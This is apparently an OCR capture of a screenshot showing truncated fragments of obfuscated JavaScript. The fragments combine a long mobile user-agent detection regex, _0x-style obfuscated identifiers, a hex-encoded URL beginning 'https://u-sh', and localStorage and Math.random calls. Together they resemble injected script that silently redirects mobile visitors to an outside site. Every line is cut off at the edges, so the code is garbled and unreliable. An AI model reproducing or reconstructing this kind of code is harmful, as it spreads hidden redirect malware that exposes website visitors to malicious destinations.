
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|i
ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|63
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|n
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hci
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jem
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|p
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x11
(navigator[_0x123821(0x1c2)]||navigator['vendor']||w
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x